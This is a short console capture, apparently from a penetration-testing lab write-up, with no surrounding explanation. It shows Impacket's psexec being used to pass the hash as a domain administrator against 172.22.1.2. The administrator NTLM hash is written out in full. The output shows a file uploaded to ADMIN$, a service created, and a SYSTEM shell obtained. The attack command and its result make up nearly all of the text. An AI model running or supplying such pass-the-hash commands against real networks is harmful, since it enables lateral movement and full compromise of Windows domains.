 C:\Penetration\IntranetTools\imPacket\impacket-windows>psexec.exe xiaorang.lab/administrator@172.22.1.2 -hashes aad3b435b5140
4eeaad3b435b51404ee:10cf89a850fb1cdbe6bb432b859164c8 -dc-ip 172.22.1.2
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 172.22.1.2.....
[*] Found writable share ADMIN$
[*] Uploading file bueHpInb.exe
[*] Opening SVCManager on 172.22.1.2.....
[*] Creating service EISr on 172.22.1.2.....
[*] Starting service EISr.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system